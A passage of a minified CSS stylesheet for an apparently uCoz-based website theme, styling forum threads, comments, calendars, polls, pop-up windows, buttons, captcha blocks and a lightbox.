0px}.manTdError{color:red}.cAnswer{padding-left:15px;padding-top:4px;font-style:italic}.cBlock1{background:#fff;border:1px solid #e7ebea}.cBlock2{background:#fff;border:1px solid #e7ebea}.commTd1{color:#000}.commFl{color:#333;width:80%;background:#fff;border:1px solid #e7ebea}.smiles{border:1px inset;background:#fff}.commReg{padding:10 0;text-align:center}.commError{color:red}.securityCode{color:#333;background:#fff;border:1px solid #e7ebea}.archUl{list-style:none;margin:0;padding-left:0}.archLi{padding:0 0 3px 10px;background:url('/.s/t/848/8.gif') no-repeat 0px 4px;font-family:Tahoma,Arial,Sans-Serif}a.archLink:link{text-decoration:underline;color:#9d8f62}a.archLink:visited{text-decoration:underline;color:#9d8f62}a.archLink:hover{text-decoration:none;color:#000}a.archLink:active{text-decoration:none;color:#000}.archiveCalendars{text-align:center;color:#00f}.archiveDateTitle{font-weight:700;color:#9d8f62;padding-top:15px}.archEntryHr{width:250px;color:#ddd}.archiveeTitle li{margin-left:15px;padding:0 0 0 15px;background:url('/.s/t/848/9.gif') no-repeat 0px 4px;margin-bottom:.6em}.archiveEntryTime{width:65px;font-style:italic}.archiveEntryComms{font-size:9px;color:#c3c3c3}a.archiveDateTitleLink:link{text-decoration:none;color:#9d8f62}a.archiveDateTitleLink:visited{text-decoration:none;color:#9d8f62}a.archiveDateTitleLink:hover{text-decoration:underline;color:#9d8f62}a.archiveDateTitleLink:active{text-decoration:underline;color:#9d8f62}.archiveNoEntry{text-align:center;color:#00f}.calTable{margin-left:auto;margin-right:auto}.calWday{color:#fff;background:#999;width:18px}.calWdaySe{color:#fff;background:#666;width:18px}.calWdaySu{color:#fff;background:#666;width:18px;font-weight:700}.calMday{background:#fff;color:#999}.calMdayA{background:#a3a974;font-weight:700;color:#fff}.calMdayIs{background:#fff;font-weight:700;border:1px solid #a3a974}.calMdayIsA{border:1px solid #a3a974;background:#e7ebea;font-weight:700}a.calMonthLink:link,a.calMdayLink:link{text-decoration:none;color:#000}a.calMonthLink:visited,a.calMdayLink:visited{text-decoration:none;color:#000}a.calMonthLink:hover,a.calMdayLink:hover{text-decoration:underline;color:#000}a.calMonthLink:active,a.calMdayLink:active{text-decoration:underline;color:#000}.pollBut{width:110px}.pollBody{padding:7px;margin:0;background:#fff}.textResults{background:#e2e6ea}.textResultsTd{background:#fff}.pollNow{border-bottom:1px solid #e2e6ea;border-left:1px solid #e2e6ea;border-right:1px solid #e2e6ea}.totalVotesTable{border-bottom:1px solid #e2e6ea;border-left:1px solid #e2e6ea;border-right:1px solid #e2e6ea}.totalVotesTd{background:#fff}a.groupModer:link,a.groupModer:visited,a.groupModer:hover{color:blue}a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover{color:red}a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover{color:green}.replaceTable{height:100px;width:300px}.replaceBody{background:#fff}.legendTd{font-size:7pt}.gTable{background:#e7ebea}.gTableTop{padding:2px;color:#c9d5bf;background:url('/.s/t/848/2.gif') repeat-x #889081;font-weight:700;height:20px;padding-left:17px;font-size:11px}.gTableSubTop{padding:2px;background:#cfd8c7;border:1px solid #fff;color:#000;height:20px;font-size:10px}.gTableBody{padding:2px;background:#e7ebea}.gTableBody1{padding:2px;background:#fff}.gTableBottom{padding:2px;background:#e7ebea;border:1px solid #fff}.gTableLeft{padding:2px;background:#fff;font-weight:700;color:#9d8f62}.gTableRight{padding:2px;background:#fff}.gTableError{padding:2px;background:#e7ebea;border:1px solid #fff;color:red}.forumNameTd,.forumLastPostTd{padding:2px;background:#fff}.forumIcoTd,.forumThreadTd,.forumPostTd{padding:2px;background:#e7ebea;border:1px solid #fff}.forumLastPostTd,.forumArchive{padding:2px;font-size:7pt}a.catLink:link{text-decoration:none;color:#c9d5bf}a.catLink:visited{text-decoration:none;color:#c9d5bf}a.catLink:hover{text-decoration:underline;color:#fff}a.catLink:active{text-decoration:underline;color:#c9d5bf}.lastPostGuest,.lastPostUser,.threadAuthor{font-weight:700}.archivedForum{font-size:7pt;color:red;font-weight:700}.forum{font-weight:700;font-size:9pt}.forumDescr,.forumModer{color:#858585;font-size:7pt}.forumViewed{font-size:9px}a.forum:link,a.lastPostUserLink:link,a.forumLastPostLink:link,a.threadAuthorLink:link{text-decoration:none;color:#9d8f62}a.forum:visited,a.lastPostUserLink:visited,a.forumLastPostLink:visited,a.threadAuthorLink:visited{text-decoration:none;color:#9d8f62}a.forum:hover,a.lastPostUserLink:hover,a.forumLastPostLink:hover,a.threadAuthorLink:hover{text-decoration:underline;color:#b3b3b3}a.forum:active,a.lastPostUserLink:active,a.forumLastPostLink:active,a.threadAuthorLink:active{text-decoration:underline;color:#9d8f62}.brighten img{-webkit-filter:brightness(100%);-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-o-transition:all .1s ease;-ms-transition:all .1s ease;transition:all .1s ease}.brighten img:hover{-webkit-filter:brightness(50%)}.forumNamesBar{font-weight:700;font-size:7pt}.forumBarKw{font-weight:400}a.forumBarA:link{text-decoration:none;color:#000}a.forumBarA:visited{text-decoration:none;color:#000}a.forumBarA:hover{text-decoration:none;color:#9d8f62}a.forumBarA:active{text-decoration:underline;color:#9d8f62}.fastNav,.fastSearch,.fastLoginForm{font-size:7pt}.fastNavMain{background:#c7d7ef}.fastNavCat{background:#e7eef8}.fastNavCatA{background:#e7eef8;color:#00f}.fastNavForumA{color:#00f}.switches{background:#e7ebea}.pagesInfo{background:#fff;padding-right:10px;font-size:7pt}.switch{background:#fff;width:15px;font-size:7pt}.switchActive{background:#a3a974;font-weight:700;color:#000;width:15px}a.switchDigit:link,a.switchBack:link,a.switchNext:link{text-decoration:none;color:#000}a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited{text-decoration:none;color:#000}a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover{text-decoration:underline;color:red}a.switchDigit:active,a.switchBack:active,a.switchNext:active{text-decoration:underline;color:red}.threadNametd,.threadAuthTd,.threadLastPostTd{padding:2px;padding:2px;background:#fff}.threadIcoTd,.threadPostTd,.threadViewTd{padding:2px;background:#e7ebea;border:1px solid #fff}.threadLastPostTd{padding:2px;font-size:7pt}.threadDescr{color:#858585;font-size:7pt}.threadNoticeLink{font-weight:700}.threadsType{padding:2px;background:#afaeae;border:1px solid #fff;color:#fff;height:20px;font-size:10px;padding-left:40px}.threadsDetails{padding:2px;background:#bbb;color:#000;height:20px;font-size:10px;border:1px solid #fff}.forumOnlineBar{padding:2px;background:#afaeae;border:1px solid #fff;color:#fff;height:20px;font-size:10px}a.threadPinnedLink:link{text-decoration:none;color:#00f}a.threadPinnedLink:visited{text-decoration:none;color:#00f}a.threadPinnedLink:hover{text-decoration:none;color:red}a.threadPinnedLink:active{text-decoration:underline;color:red}a.threadLink:link{text-decoration:none;color:#9d8f62}a.threadLink:visited{text-decoration:none;color:#9d8f62}a.threadLink:hover{text-decoration:underline;color:#000}a.threadLink:active{text-decoration:underline;color:#000}.postpSwithces{font-size:7pt}.thDescr{font-weight:400}.threadFrmBlock{font-size:7pt;text-align:right}.postPoll{background:#e7ebea;text-align:center}.postFirst{background:#f5f9fd;border-bottom:3px solid #9aea1d}.postRest1{background:#e7ebea}.postRest2{background:#f5f9fd}.postSeparator{height:3px;background:#999}.postTdTop{background:#cfd8c7;color:#000;height:20px;font-size:10px}.postBottom{background:#f6f7ef;color:#000;height:20px;border:none}.postUser{font-weight:700}.postTdInfo{text-align:center;padding:5px;background:#e7ebea}.postRankName{margin-top:5px}.postRankIco{margin-bottom:5px;margin-bottom:5px}.reputation{margin-top:5px}.signatureHr{margin-top:20px;color:#2d435b}.posttdMessage{padding:5px;background:#fff}.pollQuestion{text-align:center;font-weight:700}.pollButtons,.pollTotal{text-align:center}.pollSubmitBut,.pollreSultsBut{width:140px;font-size:7pt}.pollSubmit{font-weight:700}.pollEnd{text-align:center;height:30px}.codeMessage{background:#fff;font-size:9px}.quoteMessage{background:#fff;font-size:9px}.signatureView{font-size:7pt}.edited{padding-top:30px;font-size:7pt;text-align:right;color:gray}.editedBy{font-weight:700;font-size:8pt}.statusBlock{padding-top:3px}.statusOnline{color:#00f}.statusOffline{color:red}.newThreadBlock{background:#f9f9f9;border:1px solid #b2b2b2}.newPollBlock{background:#f9f9f9;border:1px solid #b2b2b2}.newThreadItem{padding:0 0 0 8px;background:url('/.s/t/848/10.gif') no-repeat 0px 4px}.newPollItem{padding:0 0 0 8px;background:url('/.s/t/848/10.gif') no-repeat 0px 4px}.pollBut,.loginButton,.searchSbmFl,.commSbmFl,.signButton{font-size:7pt;background:#cfd8c7;color:#788770;border:1px outset #615e58}.codeButtons{font-size:7pt;background:#cfd8c7;color:#788770;border:1px outset #615e58}.codeCloseAll{font-size:7pt;background:#cfd8c7;color:#788770;border:1px outset #615e58;font-weight:700}.postNameFl,.postDescrFl{background:#fff;border:1px solid #9d8f62;width:400px}.postPollFl,.postQuestionFl{background:#fff;border:1px solid #9d8f62;width:400px}.postResultFl{background:#fff;border:1px solid #9d8f62;width:50px}.postAnswerFl{background:#fff;border:1px solid #9d8f62;width:300px}.postTextFl{background:#fff;border:1px solid #9d8f62;width:550px;height:150px}.postUserFl{background:#fff;border:1px solid #9d8f62;width:300px}.pollHelp{font-weight:400;font-size:7pt;padding-top:3px}.smilesPart{padding-top:5px;text-align:center}#subscribe{float:right;font-size:10px}.tbutton{margin:2px 10px 0 0}#forum_filter form{float:left}#forum_filter{float:right;clear:right}#filter_by{float:left}.clear2{float:none;width:100%;clear:right}#forum_filter #filter_by{margin-top:3px}#thread_search_field{float:right;width:180px;margin-right:5px}#thread_search_button{float:right;margin-top:3px}ul.user_awards_list{list-style:none;margin:0;padding:0}ul.user_awards_list li{display:inline}.captcha-block{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;display:inline-block;width:100%;cursor:pointer}.captcha-answer{height:36px;text-align:center;font-size:16px;line-height:24px;padding:4px}.captcha-renew,.captcha-question{border:0;cursor:pointer;vertical-align:middle}#captcha-answer-mchat,#captcha-answer-site-user-del,#captcha-answer-advise-1,#captcha-answer-advise-2,#captcha-answer-advise-3,#captcha-answer-advise-4,#captcha-answer-advise-5,#captcha-answer-advise-6,#captcha-answer-advise-7,#captcha-answer-advise-8,#captcha-answer-advise-9,#captcha-answer-advise-10{width:50px;font-size:11px;line-height:24px}.report-spam-target:hover .uc-top-right{white-space:normal}.report-spam-wrap{margin-left:0;margin-right:0;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;float:left}.report-spam-wrap.report-spam-wrap-manage{opacity:1;float:none}.report-spam-target:hover .report-spam-wrap{opacity:1}.report-spam-wrap a{display:none}.report-spam-target:hover .report-spam-wrap a{display:inline;margin-right:10px}.report-spam-toggle-wrapper{text-align:center;color:gray;padding:10pt 0;margin:10px 0;border-top:1px dashed gray;border-bottom:1px dashed gray}.report-spam-toggle-wrapper.report-spam-toggle-shown{border-bottom:none}.report-spam-hidden{opacity:.7;transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-webkit-transition:opacity .2s ease-in-out}.report-spam-hidden:hover{opacity:1}.report-spam-count-msg{margin-right:10px}.com-order-block{text-align:right}.cuzadpn{position:absolute;top:0;left:0;width:100%;background:#cad9ec url('/.s/img/wd/1/abbg.gif') repeat-x;height:24px}div>div.cuzadpn{position:fixed}#uzadmp{padding-left:4px}.cuzadpn,.cuzadpn td{font:normal normal normal 8pt/normal Tahoma,'ms sans serif',Arial !important;color:#000 !important}.cuzadpn form{padding:0;margin:0}.cuzadpn input{padding:1px 3px;border:1px solid #b5b8c8;background:#fff url(/.s/img/wd/1/text-bg.gif) repeat-x 0 0;font-family:Tahoma,Arial;font-size:8pt;color:#515151}.u-menu .xw-mc{background:#cad9ec;border-right:1px solid #dfe8f6;border-bottom:1px solid #dfe8f6;border-top:1px solid #a3bae9;border-left:1px solid #a3bae9}.u-menu .u-menubody{border-left:1px solid #dfe8f6;border-top:1px solid #dfe8f6;border-bottom:1px solid #a3bae9;border-right:1px solid #a3bae9;background:0 0 !important}.u-menuvsep{background:url('/.s/img/wd/1/spr.gif') repeat-x 0 3px;padding:3px 0}.u-menuvitem{text-decoration:none!important;position:relative;padding:2px 16px 2px 4px;white-space:nowrap;overflow:visible;line-height:18px;zoom:1;color:#000;text-align:left}.u-menu .u-menuitemhl{background:#dee7f6 url('/.s/img/wd/1/menubg.gif') repeat-x scroll 0 0;cursor:pointer}.u-menuarrow{background:transparent url(/.s/img/wd/1/ar1.gif) no-repeat scroll 5px 8px;height:16px;width:16px;position:absolute;right:0;top:0}.u-menuh{padding-top:1px}.u-menuh .u-menubody{background:0 0}.u-menuhsep{border-left:2px ridge #cad9ec;height:100%}.u-menuhitem{padding:0;white-space:nowrap;overflow:visible;cursor:pointer;color:#000;text-align:left}.u-menuh .u-menuitemhl{cursor:pointer}.u-menuitemhl .admBarLeft{background:transparent url('/.s/img/wd/1/tb-btn-sprite.gif') no-repeat 0 0}.u-menuitemhl .admBarRight{background:transparent url('/.s/img/wd/1/tb-btn-sprite.gif') no-repeat 0 -21px}.u-menuitemhl .admBarCenter{background:#dee7f6 url('/.s/img/wd/1/tb-btn-sprite.gif') repeat-x 0 -42px}.admBarLeft,.admBarRight{width:3px;height:21px;float:left}.admBarCenter{height:21px;float:left}.admBarCenter div{;padding:3px 3px 0;font-weight:400}.u-menu a:link,.u-menu a:visited,.u-menu a:hover,.u-menu a:active{text-decoration:none;color:#000;cursor:pointer}.u-wndmenufr{border-left:1px solid #dfe8f6;border-top:1px solid #dfe8f6;border-bottom:1px solid #a3bae9;border-right:1px solid #a3bae9}.u-wndmenu{overflow:hidden}.u-wndmenu .u-menuhitem{padding:2px 6px;white-space:nowrap;overflow:visible;cursor:pointer}.pbarContainer{text-align:left;position:absolute;z-index:56;top:5px;right:7px;height:13px;width:49px;padding:0 2px;font-size:1px;background:url('/.s/img/wd/1/discuse.gif') top no-repeat;cursor:help}.pbarFiller{height:3px;margin:5px 0;background:#51b5ea}* html .pbarContainer{width:53px}.x-unselectable{-moz-user-select:-moz-none}.x-selectable{-moz-user-select:text}.x-sh,.x-sh *{overflow:hidden;margin:0;border:0}.xsl *,.xsr *,.xsb *{height:100%}.x-sh .xstl{padding-top:6px;background:transparent url(/.s/img/wd/1/shadow-h.png) no-repeat 0 0}.x-sh .xsml{background:transparent url(/.s/img/wd/1/shadow-h.png) repeat-y -6px 0}.x-sh .xstr{padding-top:6px;background:transparent url(/.s/img/wd/1/shadow-h.png) no-repeat -18px 0}.x-sh .xsmr{background:transparent url(/.s/img/wd/1/shadow-h.png) repeat-y -12px 0}.x-sh .xsbl{padding-left:6px;background:transparent url(/.s/img/wd/1/shadow.png) no-repeat 0 -12px}.x-sh .xsbc{background:transparent url(/.s/img/wd/1/shadow.png) repeat-x 0 -36px}.x-sh .xsbr{padding-right:6px;background:transparent url(/.s/img/wd/1/shadow.png) no-repeat right -6px}.xt{position:relative;overflow:hidden;width:15px;height:15px;float:right;cursor:pointer;background:transparent url(/.s/img/wd/1/tool-sprites.gif) no-repeat;margin-left:2px;margin-top:4px}.xt-close{background-position:0 0}.xt-close-over{background-position:-15px 0}.xt-mini{background-position:0 -15px}.xt-mini-over{background-position:-15px -15px}.xt-maxi{background-position:0 -30px}.xt-maxi-over{background-position:-15px -30px}.xt-rest{background-position:0 -45px}.xt-rest-over{background-position:-15px -45px}.xw-hdr{text-align:left;white-space:nowrap;padding:1px 0 0;white-space:nowrap;zoom:1;height:24px}.xw-hdr-text{vertical-align:3px;cursor:default;color:#15428b;font:bold 11px tahoma,arial,verdana,sans-serif;line-height:20px}.xw-sps{height:4px;overflow:hidden;position:absolute;width:100%;z-index:1}.xw-tsps{height:6px}.xw-resize .xw-tl{cursor:nw-resize}.xw-resize .xw-tr{cursor:ne-resize}.xw-resize .xw-sps{cursor:n-resize}.xw-resize .xw-ml{cursor:w-resize}.xw-resize .xw-mr{cursor:e-resize}.xw-resize .xw-mc{cursor:default}.xw-resize .xw-bl{cursor:sw-resize}.xw-resize .xw-br{cursor:se-resize}.xw-resize .xw-bc{cursor:s-resize}.xw-dragging .xw-tl{opacity:.7;filter:Alpha(Opacity='70')}.xw-tc{background:transparent url(/.s/img/wd/1/top-bottom.png) repeat-x 0 0;overflow:hidden;zoom:1;position:relative;font-size:0;line-height:0}.xw-tl{background:transparent url(/.s/img/wd/1/left-corners.png) no-repeat 0 0;padding-left:6px;position:relative;zoom:1}.xw-tr{background:transparent url(/.s/img/wd/1/right-corners.png) no-repeat right 0;padding-right:6px;position:relative;zoom:1}.xw-bc{background:transparent url(/.s/img/wd/1/top-bottom.png) repeat-x 0 bottom;zoom:1;font-size:0;line-height:0;overflow:hidden}.xw-bcm{height:2px;background:transparent url(/.s/img/wd/1/top-bottom.png) repeat-x 0 bottom;zoom:1}.xw-bc .xw-footer{padding-bottom:6px;font-size:0;line-height:0;zoom:1}.xw-bcm .xw-footer{padding-bottom:2px;font-size:0;line-height:0;zoom:1}.xw-bl{background:transparent url(/.s/img/wd/1/left-corners.png) no-repeat 0 bottom;padding-left:6px;zoom:1}.xw-br{background:transparent url(/.s/img/wd/1/right-corners.png) no-repeat right bottom;padding-right:6px;zoom:1}.xw-mc{border:1px solid #99bbe8;padding:0;margin:0;font:normal 11px tahoma,arial,helvetica,sans-serif;background:#cad9ec;zoom:1}.xw-ml{background:transparent url(/.s/img/wd/1/left-right.png) repeat-y 0 0;padding-left:6px;zoom:1}.xw-mr{background:transparent url(/.s/img/wd/1/left-right.png) repeat-y right 0;padding-right:6px;zoom:1}.xw-bc{height:6px}.xw-icon{width:16px;margin:2px 2px 0 0;height:16px}.xw-body{background:0 0}.xw-draggable,.xw-draggable .xw-hdr-text{cursor:move}.xw-plain .xw-mc{background:#cad9ec;border-right:1px solid #dfe8f6;border-bottom:1px solid #dfe8f6;border-top:1px solid #a3bae9;border-left:1px solid #a3bae9}.xw-plain .xw-body{padding:3px;border-left:1px solid #dfe8f6;border-top:1px solid #dfe8f6;border-bottom:1px solid #a3bae9;border-right:1px solid #a3bae9;background:0 0 !important}.xw-blank{background:#a3bae9;opacity:.4;filter:Alpha(Opacity='40');overflow:hidden}.myWinGrid{background:#000 url('/.s/img/1px.gif');opacity:.25;filter:alpha(opacity=25)}.myWinCont,.myWinCont td,.myWinCont dl,.myWinCont dt{color:#000;font-size:8pt;font-family:Tahoma,Arial}.myWinCont a:link,.myWinCont a:visited{text-decoration:underline;color:#515151}.myWinCont a:hover,.myWinCont a:active{text-decoration:none;color:#000}.myWinError{color:red}.myWinSuccess{color:blue}.myWinCont{overflow:hidden;-moz-user-select:text}.myWinCont form{padding:0;margin:0}.myWinCont input,.myWinCont select{font-family:Tahoma,Arial;font-size:8pt;color:#515151;vertical-align:middle}.myWinCont input[type=checkbox],.myWinCont input[type=radio]{height:16px;width:16px}.myWinCont input[type=text],.myWinCont input[type=password]{padding:2px 3px;border:1px solid #b5b8c8;background:#fff url(/.s/img/wd/1/text-bg.gif) repeat-x 0 0}.myWinCont textarea{padding:2px 3px;border:1px solid #b5b8c8;background:#fff url(/.s/img/wd/1/text-bg.gif) repeat-x 0 0}.myWinCont input[readonly]{color:#bbb}.myWinCont textarea{font-family:'Courier New';font-size:9pt}.myWinCont input[type=text]:focus,.myWinCont input[type=password]:focus,.myWinCont textarea:focus{border:1px solid #799adf;background:#fff url(/.s/img/wd/1/text-bg-focus.gif) repeat-x 0 0}.myWinCont input[type=checkbox],.myWinCont input[type=radio]{margin:1px 2px 0 1px}.myWinCont hr{height:1px;border:1px dashed #a3bae9;border-top:0;background:0 0}.myWinCont label{cursor:pointer;display:inline;margin:0;vertical-align:middle}.myWinCont legend{padding-bottom:2px;padding-left:3px;padding-right:3px;font-size:10px;color:#15428b}.myWinCont fieldset{border:1px solid #a3bae9;padding:2px 5px;margin-bottom:3px}.myWinCont ul{list-style:none;margin:0 0 0 3px;padding-left:0}.myWinCont ul>li{margin:2px 0;padding:0 0 0 14px;background:url('/.s/img/wd/1/li.png') no-repeat 0 2px}.myWinCont .fHelp{font-size:7pt;color:#8a8a8a}.myWinLoad{margin:0;width:31px;height:31px;background:url('/.s/img/wd/1/ajax.gif') no-repeat 0 0}.myWinLoadS{margin:0;width:16px;height:16px;background:url('/.s/img/wd/1/ajaxs.gif') no-repeat 0 0}.myWinLoadSD{margin:0;width:16px;height:16px;background:url('/.s/img/icon/ok.png') no-repeat 0 0}.myWinLoadSF{margin:0;width:16px;height:16px;background:url('/.s/img/icon/er.png') no-repeat 0 0;cursor:help}.myWinPollG{margin:0;width:215px;height:131px;background:url('/.s/img/wd/1/gridh.gif') no-repeat 0 0}.myWinPollT{background:#a3bae9}.myWinPollTd{background:#d5e1f0}.myWinTD1{background:#cad9ec}.myWinTD2{background:#dfe8f6}.myWinCont .pgSwch,.myWinCont .pgSwchA{padding:2px 5px;border:1px solid #a3bae9;font-weight:700;line-height:2em}.myWinCont .pgSwchA{background:#dfe8f6}.myWinCont a.pgSwch:link,.myWinCont a.pgSwch:visited{text-decoration:none;color:#3288b5}.myWinCont a.pgSwch:hover{text-decoration:none;background:#dfe8f6;color:#000}.myBtnCont{padding:0 4px 2px;width:auto;white-space:nowrap;cursor:pointer}.myBtnCont a:link,.myBtnCont a:visited,.myBtnCont a:hover,.myBtnCont a:active{text-decoration:none;font-family:tahoma,arial,verdana;color:#000;font-size:8pt}.myBtnDis a:link,.myBtnDis a:visited,.myBtnDis a:hover,.myBtnDis a:active{color:#b3b3b3}.myBtnLeftA{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 -133px}.myBtnRightA{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 -152px}.myBtnCenterA{background:#e3e7eb url('/.s/img/wd/1/btn-sprite.gif') repeat-x 0 -171px;height:19px}.overBtn .myBtnLeftA,.downBtn .myBtnLeftA,.overBtn .myBtnLeft,.downBtn .myBtnLeft{background-position:0 -57px}.overBtn .myBtnRightA,.downBtn .myBtnRightA,.overBtn .myBtnRight,.downBtn .myBtnRight{background-position:0 -76px}.overBtn .myBtnCenter,.overBtn .myBtnCenterA{background-position:0 -95px}.downBtn .myBtnCenter,.downBtn .myBtnCenterA{background-position:0 -114px}.myBtnLeftA,.myBtnRightA,.myBtnLeft,.myBtnRight{width:3px;height:19px;white-space:nowrap}.myBtnLeftA img,.myBtnRightA img,.myBtnLeft img,.myBtnRight img{width:3px;height:19px}.myBtnLeft{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 0}.myBtnRight{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 -19px}.myBtnCenter{background:#e3e7eb url('/.s/img/wd/1/btn-sprite.gif') repeat-x 0 -38px;height:19px}.u-sugglist{overflow:auto;position:relative;border:1px solid #799adf;border-top:0;background:#fff}.u-suggcont{text-align:left;padding-left:3px;background:#fff;border-collapse:separate;border-spacing:0}.u-suggrowhl{background:#dee7f6 !important}.u-suggcell0{color:#515151}.u-suggmark{font-weight:700}.u-tabc-p{position:relative;overflow:hidden}.u-tabc-list{height:26px}.u-tabc-scrbut{position:absolute;background:0 0;right:0;top:0;width:43px;height:26px;z-index:5}.u-tabc-scrl,.u-tabc-scrr{width:18px;float:left;height:22px;display:inline;overflow:hidden;font-size:1px}.u-tabc-scrl{margin:4px 0 0 7px;background:transparent url(/.s/img/wd/1/scroll-left.gif) no-repeat scroll 0 0;cursor:pointer}.u-tabc-scrr{margin:4px 0 0;background:transparent url(/.s/img/wd/1/scroll-right.gif) no-repeat scroll -18px 0;cursor:pointer}.u-tabc-tab{overflow:hidden;cursor:pointer;float:left;padding-right:1px;position:relative;z-index:1;zoom:1;display:inline;height:26px}.u-tabc-tab-act{color:#15428b;z-index:2;height:26px;margin-bottom:0}.u-tabc-tab-over{color:#15428b}.u-tabc-pbot{display:none;height:3px;overflow:hidden;font-size:1px}.u-tabc-tabl{padding-bottom:10px;margin-top:2px;padding-right:10px;background:transparent url(/.s/img/wd/1/tabs-sprite.gif) no-repeat scroll right -351px;position:relative}.u-tabc-tab-act .u-tabc-tabl{padding-bottom:10px;margin-top:0;background:transparent url(/.s/img/wd/1/tabs-sprite.gif) no-repeat scroll right -351px}.u-tabc-tabr{padding-left:10px;background:transparent url('/.s/img/wd/1/tabs-sprite.gif') no-repeat scroll 0 -51px}.u-tabc-tabr-wcl{padding-right:28px}.u-tabc-label{background:transparent url(/.s/img/wd/1/tabs-sprite.gif) repeat-x scroll 0 -201px;font-size:12px;white-space:nowrap;cursor:pointer;font-family:tahoma,arial,helvetica;font-size-adjust:none;font-stretch:normal;font-style:normal;font-variant:normal;padding:6px 0}.u-tabc-closebut{display:none;width:16px;height:16px;position:absolute;right:9px;top:3px;overflow:hidden;font-size:1px}.u-tabc-closebut-over{display:none}.u-tabc-icon{display:none;margin-right:3px;width:16px;height:16px;vertical-align:-4px}.u-tabc-body{padding:2px;border:1px solid #99bbe8}.u-tabc-content{overflow:auto;-moz-user-select:text}.u-combo{padding:0;white-space:nowrap;border-collapse:separate;border:1px solid #b5b8c8}.u-comboeditcell{background:#efefef;vertical-align:top;border-right:1px solid #b5b8c8;border-spacing:0}.u-comboedit{color:#000;font-weight:400;outline:none;font-size:11px;font-family:Verdana,Tahoma,Arial;background:transparent no-repeat 2px 2px;vertical-align:top;border:0;padding:0 0 0 2px;margin-top:2px;text-align:left}.u-comboedit::-moz-focus-inner{border:0}.u-comboeditimg{padding-left:20px !important}.u-combobut{width:16px;height:18px;background:url('/.s/img/wd/1/trigger.gif') no-repeat 0 0;vertical-align:top;padding:0;margin:0}.u-combobuthl{background-position:-16px 0}.u-comboopen .u-combobut{background-position:-32px 0 !important}.u-combolist{color:#000;font-weight:400;overflow:auto;position:relative;border:1px solid #b5b8c8;border-top:0;background:#fff}.u-combocont{border-collapse:separate;border-spacing:0}.u-combocont td{font-size:11px;font-family:Verdana,Tahoma,Arial}.u-comborowhl{background:#eee !important;cursor:pointer}.u-comborowicon{vertical-align:0px;margin:0 3px 0 1px}#gcatalog .gcont{height:430px;min-width:200px;position:relative}#gcatalog .ghead{height:24px;line-height:24px;padding-left:5px;background:#d4e0f1 url(/.s/img/wd/1/cmp-bg.gif) repeat-x 0 0}#gcatalog .gitem{width:47%;min-width:200px;float:left;margin:2px;padding:3px;text-decoration:none;font-size:12px;border:#a3bae9 1px solid;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:transparent}#gcatalog .gitem:hover,#gcatalog a.gsel{background-color:#dfe8f6;border:#12151a 1px solid;color:#000}#gcatalog .gitem img{background:url(/.s/img/icon/ajsml.gif) no-repeat 8px 8px;width:32px;height:32px;border:1px solid #a3bae9;float:left;margin-right:6px}#gcatalog .gname{font-size:12px;padding-bottom:3px}#gcatalog .gpage{padding:2px 5px;border-left:1px solid #a3bae9;border-top:1px solid #a3bae9;border-bottom:1px solid #a3bae9}#ggoods{overflow:hidden}#gcats{overflow-x:hidden;overflow-y:scroll;padding-right:5px}#gcats ul.cat-tree{display:none;list-style:none!important;margin:0!important;padding:0 0 0 16px!important;line-height:14px;text-align:left}#gcats .cat-tree li{background:none!important;padding:0!important}#gcats .cat-tree i{padding-left:12px;height:14px;background:transparent url(/.s/img/wd/1/sb.gif) 0 2px no-repeat}#gcats .cat-tree u{padding-left:12px;height:14px;background:transparent url(/.s/img/icon/pm.gif) no-repeat}#gcats .cat-tree u.plus{background-position:0 3px}#gcats .cat-tree u.minus{background-position:0 -18px}#gcats .cat-tree a{text-decoration:none}#gcats .cat-tree a:hover{text-decoration:underline}div.dp-calendar{background-color:#fff;border-color:#99bbe8}div.dp-popup h2{background-color:#f7f9fd;color:#000}table.jCalendar th{background:#fff;border-bottom:1px solid #f0f0f0;color:#313131}table.jCalendar td{background:#fff;color:#000}table.jCalendar td.other-month{background:#fff;color:#adadad}table.jCalendar .dp-day td.dp-hover{background:transparent url('/.s/img/wd/1/c.png') no-repeat 0 -79px!important;text-decoration:none;color:#1a4b77}table.jCalendar .dp-day td.today{background:transparent url('/.s/img/wd/1/c.png') no-repeat 0 -56px}table.jCalendar .dp-day td.selected{background:#00aef0 url('/.s/img/wd/1/c.png') no-repeat 0 -102px !important;color:#06c}.x-lb .x-sh,.x-lb .xw-bl{display:none !important}.x-lb .xw-ml,.x-lb .xw-mr{margin:0 !important;padding:0 !important;background:0 0 !important}.x-lb .xw-mc{color:#333;font-weight:400;float:none;margin:0;padding:3px !important;line-height:28px;background:#fff !important;border:0 !important;border-radius:4px;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.x-lb .xw-hdr-text{display:none !important}.x-lb .xw-hdr img{display:none}.x-lb .xw-tl,.x-lb .xw-tr,.x-lb .xw-tc,.x-lb .xw-hdr,.x-lb .xw-sps{height:0 !important;background:0 0 !important;padding:0 !important}.x-lb .xw-tc{overflow:visible !important}.x-lb .xt-close{position:absolute !important;right:-18px;top:-18px;margin:0 !important;z-index:10014 !important;width:36px !important;height:36px !important;background:url(/.s/src/ulightbox/fancybox_sprite.png) !important}.x-lb .xw-body{border:0 !important;padding:0 !important}.x-lb a.lbuprev span,.x-lb a.lbunext span{width:36px !important;height:36px !important}.x-lb a.lbuprev span{background:url(/.s/src/ulightbox/fancybox_sprite.png) 0 -36px !important;left:20px !important}.x-lb a.lbunext span{background:url(/.s/src/ulightbox/fancybox_sprite.png) 0 -72px !important;right:20px !important}#subscribe{float:right;font-size:10px}.liSocialIcons{display:inline;list-style-type:none;padding-right:10px}.imageCheckbox{display:none}.imageToggle 